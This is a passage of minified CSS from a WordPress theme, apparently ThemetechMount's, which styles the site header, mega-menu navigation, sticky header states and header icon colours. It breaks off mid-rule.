.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,.tm-mmenu-active-color-custom .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item li:hover > a{ color:#b14233;}.is_stuck .tm-header-icons .themetechmount-fbar-btn a, .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, .is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,#site-header-menu.is_stuck #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu .is_stuck #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a, #site-header-menu.is_stuck #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu.is_stuck #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{ color:#363636;}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{ background:#fff;}.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a, .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{ background-color:#fff;} .site-header .social-icons li > a, .tm-header-icons .themetechmount-fbar-btn a{ color:rgba( 54,54,54,1) ;}.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-icons .tm-header-search-link a,.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-icons .tm-header-wc-cart-link a,.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey .tm-header-icons .tm-header-search-link a,.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey .tm-header-icons .tm-header-wc-cart-link a{border-color:rgba( 54,54,54,0.70) } .site-header .social-icons li > a:hover,.tm-header-icons .tm-header-wc-cart-link a:hover{ color:#9d112b;}.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-icons .tm-header-search-link a:hover,.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-icons .tm-header-wc-cart-link a:hover,.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey .tm-header-icons .tm-header-search-link a:hover,.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey .tm-header-icons .tm-header-wc-cart-link a:hover{border-color:rgba( 54,54,54,1) }.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .tm-header-wc-cart-link a span.number-cart,.tm-header-style-infostack .tm-header-menu-bg-color-darkgrey.is_stuck .tm-header-wc-cart-link a span.number-cart, .tm-header-style-infostack .tm-header-menu-bg-color-skincolor.is_stuck .tm-header-wc-cart-link a span.number-cart{background-color:#fff;color:#9d112b }.tm-header-style-infostack .site-header .tm-header-menu-bg-color-darkgrey .tm-header-wc-cart-link a:hover span.number-cart,.tm-header-style-infostack .site-header .tm-sticky-bgcolor-darkgrey.is_stuck .tm-header-wc-cart-link a:hover span.number-cart{color:#fff;background-color:#9d112b }.tm-header-icons:before{display:block;content:"";position:absolute;height:30px;width:1px;left:10px;top:50%;margin-top:-14px;background-color:rgba( 54,54,54,0.06) }.is_stuck .tm-header-icons:before{background-color:rgba( 54,54,54,0.06) }.tm-header-style-infostack .tm-header-icons:before{content:unset}.tm-header-style-infostack .is_stuck .tm-header-icons:before{background-color:rgba( 54,54,54,0.20) } .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu,#site-header-menu #site-navigation div.nav-menu > ul > li ul{box-shadow:0 3px 25px 0px rgba(0,0,0,.07),0 0 0 rgba(0,0,0,.10) inset;} header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.last ul.sub-menu, header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.last ul.mega-sub-menu, header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.mega-last ul.mega-sub-menu{ left:auto; right:0px !important;} header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.last ul.sub-menu ul.sub-menu,header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastsecond ul.sub-menu ul.sub-menu,header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastthird ul.sub-menu ul.sub-menu,header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastfourth ul.sub-menu ul.sub-menu,header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.last ul.children ul.children,header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastsecond ul.children ul.children,header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastthird ul.children ul.children,header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastfourth ul.children ul.children,header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.lastsecond ul.mega-sub-menu ul.mega-sub-menu,header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.last ul.mega-sub-menu ul.mega-sub-menu,header#masthead #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout.mega-last ul.mega-sub-menu ul.mega-sub-menu{ left:-100%;}#site-header-menu #site-navigation div.nav-menu > ul ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu{ width:250px; padding:0px;} #site-header-menu #site-navigation div.nav-menu > ul ul li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu .mega-sub-menu a{ margin:0; display:block; padding:15px 10px 15px 10px; position:relative;} .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{ padding:16px 0px 16px 20px;} #site-header-menu #site-navigation div.nav-menu > ul ul li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li > a{ -webkit-transition:all .3s linear; transition:all .3s linear;} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{ padding:0px;} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item:last-child{ border-right:none;} #site-header-menu #site-navigation div.nav-menu > ul li:hover > ul{ opacity:1; display:block; visibility:visible; height:auto;}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu,#site-header-menu #site-navigation div.nav-menu > ul li > ul ul{ border-left:0; left:100%; top:0px;} #site-header-menu #site-navigation ul ul li{ position:relative;} #site-header-menu #site-navigation div.nav-menu > ul ul{ text-align:left; position:absolute; visibility:hidden; display:block; opacity:0;  line-height:14px; margin:0; list-style:none; left:0; border-radius:0; -webkit-box-shadow:0 6px 12px rgba(0,0,0,.175); box-shadow:0 6px 12px rgba(0,0,0,.175); background-clip:padding-box; transition:all .2s ease; z-index:99;}#site-header-menu #site-navigation div.nav-menu > ul > li ul a:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li ul a:before{font-family:"FontAwesome";font-style:normal;font-weight:normal;speak:none;display:inline;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;font-size:24px;line-height:9px;content:"-";margin-right:5px;position:static;transform:translateY(-50%) translateX(-10px);opacity:0;left:0px;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all}#site-header-menu #site-navigation div.nav-menu > ul > li ul a:hover:before,#site-header-menu #site-navigation div.nav-menu > ul > li ul li a:hover:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu .mega-sub-menu a:hover:before,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li ul a:hover:before{-webkit-transform:translateY(-50%) translateX(0);-ms-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0);opacity:1}#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu .mega-sub-menu a:hover{padding-left:20px;padding-right:20px}.tm-mmmenu-override-yes #site-header-menu #mega-menu-themetechmount-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after{font-size:12px;margin-left:2px;margin-top:4px;opacity:0.5;}#mega-menu-wrap-themetechmount-main-menu #mega-menu-themetechmount-main-menu li.mega-menu-item a.mega-menu-link:before,.tm-mmmenu-override-yes #mega-menu-wrap-tm-main-menu #mega-menu-tm-main-menu li.mega-menu-item a.mega-menu-link:before{vertical-align:unset} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-item:after{ content:' '; display:block; width:30px; height:1000px; right:0px; top:0; position:absolute; border-right:1px solid transparent;}.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, #site-header-menu #site-navigation div.nav-menu ul ul > li, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:not(.mega-menu-megamenu) ul.mega-sub-menu > li, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu ul.mega-sub-menu .mega-menu-item li{ border-bottom:1px solid transparent;}#site-header-menu #site-navigation div.nav-menu ul ul > li:last-child,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:not(.mega-menu-megamenu) ul.mega-sub-menu > li:last-child{ border-bottom:none !important;} .tm-dmenu-sep-grey .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-item:after{ border-right-color:rgba(0,0,0,0.10);}.tm-dmenu-sep-grey .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .tm-dmenu-sep-grey #site-header-menu #site-navigation div.nav-menu ul ul > li, .tm-dmenu-sep-grey .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:not(.mega-menu-megamenu) ul.mega-sub-menu > li, .tm-dmenu-sep-grey .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu ul.mega-sub-menu .mega-menu-item li{ border-bottom-color:rgba(0,0,0,0.03);} .tm-dmenu-sep-white .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-item:after{ border-right-color:rgba(255,255,255,0.10);}.tm-dmenu-sep-white .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .tm-dmenu-sep-white #site-header-menu #site-navigation div.nav-menu ul ul > li, .tm-dmenu-sep-white .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li:not(.mega-menu-megamenu) ul.mega-sub-menu > li, .tm-dmenu-sep-white .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-megamenu ul.mega-sub-menu .mega-menu-item li{ border-bottom-color:rgba(255,255,255,0.10);} header .tm-header-highlight-logo .is_stuck #site-header-menu, header .is_stuck #site-header-menu #site-navigation, .is_stuck .headerlogo, .is_stuck .themetechmount-fbar-btn,.is_stuck .tm-header-icon, .is_stuck .tm-header-text-area, .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, .is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li, .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a,.is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{ height:80px ; line-height:80px !important;} #site-header-menu #site-navigation div.nav-menu > ul > li > ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > ul.mega-sub-menu{ top:auto;  border-top:3px solid #9d112b;}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu{ padding:0px; margin:0px; width:calc(100% - 0px);} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu{ overflow:hidden;} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item:last-child:after{ border-right:none;} .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > ul,.is_stuck.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > ul.mega-sub-menu{ top:80px;} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle + label{ top:53px;}.site-header-main.container-fullwide{ padding-left:30px; padding-right:0px;} .tm-header-icons{position:relative; height:105px;padding-left:29px;} .is_stuck .tm-header-icons{border-left-color:rgba( 54,54,54,0.15) ; height:80px;} .tm-header-style-classic:not(.tm-header-invert) .container-fullwide #site-header-menu{ margin-right:20px;}#site-header-menu #site-navigation .mega-menu-item-type-widget.widget_calendar caption{padding:0px}#site-header-menu #site-navigation .mega-menu-item-type-widget.widget_calendar .calendar_wrap{padding-top:10px} .themetechmount-topbar-yes .tm-header-overlay .tm-stickable-header-w{ top:45px;}.themetechmount-topbar-yes .tm-header-overlay .top-contact.tm-highlight-right:after,.themetechmount-topbar-yes .tm-header-overlay .top-contact.tm-highlight-left:after{ min-height:45px} .tm-header-overlay .tm-stickable-header-w{ background-color:transparent;}.tm-header-overlay .themetechmount-topbar-wrapper.tm-bgcolor-darkgrey{background-color:#1d2435} .tm-header-overlay .site-header-menu.tm-bgcolor-darkgrey, .tm-header-overlay .site-header.tm-bgcolor-darkgrey{ background-color:rgba(29,36,53,0.80);} .tm-header-overlay .site-header-menu.tm-bgcolor-grey,.tm-header-overlay .site-header.tm-bgcolor-grey{ background-color:rgba(235,235,235,0.38);} .tm-header-overlay .site-header-menu.tm-bgcolor-white, .tm-header-overlay .site-header.tm-bgcolor-white{ background-color:rgba(255,255,255,0.05);} .tm-header-overlay .site-header-menu.tm-bgcolor-skincolor, .tm-header-overlay .site-header.tm-bgcolor-skincolor{ background-color:rgba( 157,17,43,0.30);} .tm-header-overlay .site-header-menu.tm-sticky-bgcolor-darkgrey.is_stuck{ background-color:#151515;} .tm-header-overlay .site-header-menu.tm-sticky-bgcolor-grey.is_stuck{ background-color:#f5f5f5;} .tm-header-overlay .site-header-menu.tm-sticky-bgcolor-white.is_stuck{ background-color:#fff;} .tm-header-overlay .site-header-menu.tm-sticky-bgcolor-skincolor.is_stuck{ background-color:rgba( 157,17,43,1);}.tm-header-overlay:not(.tm-header-style-classic-box) .tm-header-block > .themetechmount-topbar-wrapper{position:absolute;z-index:21;width:100%;box-shadow:none;-khtml-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none; top:0px} .tm-header-menu-position-center #site-header-menu{float:none}.tm-header-menu-position-center #site-header-menu #site-navigation{text-align:center;width:100%} .tm-header-menu-position-center #site-header-menu #site-navigation .nav-menu,.tm-header-menu-position-center.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap{float:none;right:0;left:0;text-align:center}.tm-header-menu-position-center.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal{position:static !important;display:inline-block}.tm-header-menu-position-center .site-header-menu.tm-wrap-cell{display:block}.tm-header-menu-position-center .headerlogo,.tm-header-menu-position-center .tm-header-icon{position:relative;z-index:2}.tm-header-menu-position-left #site-header-menu{float:none;display:block;} .tm-header-menu-position-left #site-header-menu #site-navigation .nav-menu,.tm-header-menu-position-left #site-header-menu #site-navigation div.mega-menu-wrap{float:none}.tm-header-menu-position-left .site-branding{padding-right:25px}.site-header-main.container-full #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu > ul.mega-sub-menu{max-width:1200px;right:0;left:-15px;margin:0px auto} .site-header .themetechmount-social-links-wrapper{ float:right;} .site-header .social-icons{ padding-top:0; padding-bottom:0;} .tm-header-style-infostack:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu{ float:left;margin-right:50px} .tm-header-style-infostack #site-header-menu{ float:none;} .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li{ vertical-align:top;} .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a,.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{padding:0;margin:0px 22px 0px 22px;}.tm-header-style-infostack .tm-header-top-wrapper .site-branding{float:left;text-align:left; display:block;position:relative;z-index:10}.tm-header-style-infostack .tm-header-top-wrapper .headerlogo{position:relative} .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{ float:none;} .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li > ul.mega-sub-menu{ top:auto; -webkit-box-shadow:0 6px 12px rgba(0,0,0,.175); box-shadow:0 6px 12px rgba(0,0,0,.175);}.tm-header-style-infostack .header-content-main .header-content, .tm-header-style-infostack .header-content-main .header-icon{ display:table-cell; vertical-align:middle;} .tm-header-style-infostack .tm-vc_icon_element{ margin-bottom:0px;} .tm-header-style-infostack .tm-bgcolor-grey .header-content-main .header-content, .tm-header-style-infostack .tm-bgcolor-white .header-content-main .header-content{ color:rgba(0,0,0,0.8);} .tm-header-style-infostack .tm-bgcolor-skincolor .header-content-main .header-content, .tm-header-style-infostack .tm-bgcolor-darkgrey .header-content-main .header-content{ color:rgba( 255,255,255,0.7);}.tm-header-style-infostack .tm-bgcolor-skincolor .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner, .tm-header-style-infostack .tm-bgcolor-darkgrey .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{ color:#fff;} header.tm-header-style-infostack .site-header:after{ display:none;}.tm-header-style-infostack .tm-header-icons span:only-child:not(.tm-lawgrid-icon-search){margin-right:-10px}.tm-header-icons .themetechmount-fbar-btn a{color:#fff} .tm-header-style-infostack .themetechmount-fbar-btn.animated{ -webkit-transform:translateX(0px); -ms-transform:translateX(0px); transform:translateX(0px);} .tm-header-style-infostack .tm-header-icon.tm-header-btn-w{ padding-right:0px; display:block; text-align:center; color:#fff; width:auto;} .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a{ color:#fff;  font-size:14px; padding:0px 35px; display:block; letter-spacing:1px;  background-color:rgba( 157,17,43,1); -webkit-transition:all 0.3s ease; -moz-transition:all 0.3s ease; -ms-transition:all 0.3s ease; -o-transition:all 0.3s ease; transition:all 0.3s ease;} .tm-header-style-infostack #site-header-menu.tm-bgcolor-skincolor #site-navigation .tm-header-icon.tm-header-btn-w a{ background-color:rgba(0,0,0,0.19);} .tm-header-style-infostack #site-header-menu.tm-bgcolor-skincolor #site-navigation .tm-header-icon.tm-header-btn-w a:hover{ background-color:rgba(0,0,0,0.40);} .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{ background-color:rgba( 157,17,43,0.80);} .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li,.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item, .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a,.tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a, .tm-header-style-infostack .kw-phone .tm-header-icon,.tm-header-style-infostack .kw-phone .tm-header-icons,header.tm-header-style-infostack #site-header-menu #site-navigation, .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{ height:70px; line-height:70px !important;} .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{ position:relative;} .tm-header-style-infostack .tm-stickable-header-w{ height:auto !important; position:relative;border-top:1px solid #eaedf2;}.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{ position:initial;} .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu{ float:none; position:absolute; width:100%; bottom:-35px !important; z-index:10;} .tm-header-style-infostack .tm-top-info-con, .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons), .tm-header-style-infostack .headerlogo{ height:70px;margin-bottom:35px;}.tm-header-style-infostack .kw-phone{height:70px;line-height:70px}.tm-header-style-infostack .headerlogo .site-title{text-align:left} .tm-header-style-infostack .site-branding{ float:none;} .tm-header-style-infostack .site-header-menu-middle{ margin:0 15px; position:relative; padding:0px;-webkit-box-shadow:0px 0px 9px 0px rgba(6,22,58,0.07);-moz-box-shadow:0px 0px 9px 0px rgba(6,22,58,0.07);box-shadow:0px 0px 9px 0px rgba(6,22,58,0.07);} .tm-header-style-infostack .is_stuck .site-header-menu-middle{ padding:0px;box-shadow:none;}.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{ background-color:transparent !important;} .tm-header-style-infostack.tm-header-overlay .site-header{ position:absolute; width:100%;} .tm-header-style-infostack.tm-header-overlay .site-branding, .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{ position:relative;  z-index:1;} .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{ z-index:0;} .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu .is_stuck .container, .tm-header-style-infostack:not(.tm-header-style-toplogo) .site-header-menu-inner{ background-color:transparent;}.tm-header-style-infostack .kw-phone .ttm-custombutton{display:inline-block;padding:0 28px;position:relative;margin-left:20px;background-color:rgba( 157,17,43,1)}.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton{background-color:#182333;padding:0 15px} .tm-header-style-infostack .kw-phone .ttm-custombutton a{font-weight:600}.tm-header-style-infostack .kw-phone .ttm-custombutton a,.tm-header-style-infostack .kw-phone .ttm-custombutton a:hover{color:#fff}.tm-header-style-infostack .ttm-custombutton i{ padding-left:10px;position:relative;top:1px}.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after{content:"";position:absolute;height:20px;width:1px;right:0px;top:50%;-khtml-transform:translateX(0%) translateY(-50%);-moz-transform:translateX(0%) translateY(-50%);-ms-transform:translateX(0%) translateY(-50%);-o-transform:translateX(0%) translateY(-50%);transform:translateX(0%) translateY(-50%);background-color:rgba( 54,54,54,0.07);display:inline-block}.tm-header-style-infostack #site-header-menu .is_stuck #site-navigation div.mega-menu-wrap > ul > li:after,.tm-header-style-infostack #site-header-menu .is_stuck #site-navigation div.nav-menu > ul > li:after{background-color:rgba( 54,54,54,0.07)}.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after,#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after, #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{ display:none;} .tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper{ margin-top:-14px}.tm-header-style-infostack .tm-header-menu-bg-color-custom .tm-header-icons .tm-header-search-link a,.tm-header-style-infostack .tm-sticky-bgcolor-custom .tm-header-icons .tm-header-search-link a,.tm-header-style-infostack .tm-sticky-bgcolor-custom .tm-header-icons .tm-header-wc-cart-link a,.tm-header-style-infostack .tm-header-menu-bg-color-custom .tm-header-icons .tm-header-wc-cart-link a{color:#fff} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before{ content:'\E83A'; left:auto; right:-14px; -webkit-transition:right .2s ease-in-out; -moz-transition:right .2s ease-in-out; transition:right .2s ease-in-out} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{ text-align:right;} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after{ right:auto; left:12px; position:absolute; border-right:none; border-left:1px solid rgba(255,255,255,0.08);}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title{ text-align:right;} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after{ border-left:none} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before{ content:" "; position:absolute; top:0; left:0; width:100%; height:100%; display:block;}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{ background-image:none !important;} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a{ padding-left:0px; padding-right:20px} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before{ left:auto; right:0px} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{ padding-left:15px; text-align:right;}.site-header.is_stuck{ position:fixed; width:100%; top:0; z-index:999; margin:0; animation-name:menu_sticky; -webkit-box-shadow:0px 13px 25px -12px rgba(0,0,0,0.25); -moz-box-shadow:0px 13px 25px -12px rgba(0,0,0,0.25); box-shadow:0px 13px 25px -12px rgba(0,0,0,0.25); 